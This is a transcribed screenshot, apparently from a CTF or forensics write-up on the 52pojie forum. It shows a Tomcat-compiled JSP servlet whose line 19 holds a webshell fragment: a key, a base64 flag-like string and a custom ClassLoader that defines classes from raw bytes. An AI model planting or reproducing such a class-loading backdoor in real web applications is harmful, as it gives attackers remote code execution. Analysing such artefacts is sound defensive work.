 b_jsp.java ×
C: > Users > Anonymous > Desktop > tomcat-wireshark > web > apache-tomcat-9.0.96 > work > Catalina > localhost > ROOT > org > apache > jsp > J b_jsp.java
1 /*
2 * Generated by the Jasper component of Apache Tomcat
3 * Version: Apache Tomcat/9.0.96
4 * Generated at: 2024-12-16 09:23:36 UTC
5 * Note: The last modified time of this file was set to
6 * the last modified time of the source file after
7 * generation to assist with modification tracking.
8 */
9 package org.apache.jsp;
10
11 import javax.servlet.*;
12 import javax.servlet.http.*;
13 import javax.servlet.jsp.*;
14
15 public final class b_jsp extends org.apache.jasper.runtime.HttpJspBase
16 implements org.apache.jasper.runtime.JspSourceDependent,
17 org.apache.jasper.runtime.JspSourceImports {
18
19 String code="ZiFsXmEqZ3tBN2I0X1g5ektfMnY4Tl93TDVxNH0="; String xc="a2550eeab0724a69"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public
20
21 private static final javax.servlet.jsp.JspFactory _jspxFactory =
22 javax.servlet.jsp.JspFactory.getDefaultFactory();
23
24 private static java.util.Map<java.lang.String,java.lang.Long> _jspx_dependants;
25
26 private static final java.util.Set<java.lang.String> _jspx_imports_packages;
27
28 private static final java.util.Set<java.lang.String> _jspx_imports_classes;
29
30 static {
31 _jspx_imports_packages = new java.util.LinkedHashSet<>(4);
32 _jspx_imports_packages.add("javax.servlet");
33 _jspx_imports_packages.add("javax.servlet.http");
34 _jspx_imports_packages.add("javax.servlet.jsp");
35 _jspx_imports_classes = null;
36 }
37
38 private volatile javax.el.ExpressionFactory _el_expressionfactory;
39 private volatile org.apache.tomcat.InstanceManager _jsp_instancemanager;
40
41 public java.util.Map<java.lang.String,java.lang.Long> getDependants() {
42 return _jspx_dependants;
43 }
44
45 public java.util.Set<java.lang.String> getPackageImports() {
46 return _jspx_imports_packages;
47 }
48
49 public java.util.Set<java.lang.String> getClassImports() {
50 return _jspx_imports_classes;
51 }
52
53 public javax.el.ExpressionFactory _jsp_getExpressionFactory() {
吾爱破解论坛
www.52pojie.cn